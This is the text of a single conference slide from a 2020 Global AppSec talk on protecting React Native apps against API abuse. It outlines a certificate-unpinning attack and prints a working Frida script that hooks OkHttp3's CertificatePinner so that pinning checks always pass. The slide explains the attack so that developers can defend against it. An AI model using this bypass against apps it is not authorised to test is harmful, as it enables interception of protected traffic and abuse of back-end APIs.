 Global AppSec | 2020 Virtual Meeting
Attack 3: Unpin the Channel
• Use an instrumentation framework to hook the
pinning decision function or trust manager
• Steps (native):
• Root device
• Inject a Frida unpinning script
• Hook the script into the target app call and say
everything is okay
• When obfuscated, try searching for call signatures until
you hook the right function
• Alternative:
• Monkeypatch fetch (replace networking stack)
FЯIDA
// OkHTTPv3 (double bypass)
try {
var okhttp3_Activity = Java.use('okhttp3.CertificatePinner');
okhttp3_Activity.check.overload('java.lang.String', '
java.util.List').implementation = function (str) {
console.log('[+] Bypassing OkHTTPv3 {1}: ' + str);
return true;
};
// This method of CertificatePinner.check could be found in some
old Android apps
okhttp3_Activity.check.overload('java.lang.String', '
java.security.cert.Certificate').implementation = function (str) {
console.log('[+] Bypassing OkHTTPv3 {2}: ' + str);
return true;
};
} catch (err) {
console.log('[-] OkHTTPv3 pinner not found');
//console.log(err);
}
23
Skip Hovsmith
Principal Engineer
CriticalBlue
Secure React Native Apps
Against API Abuse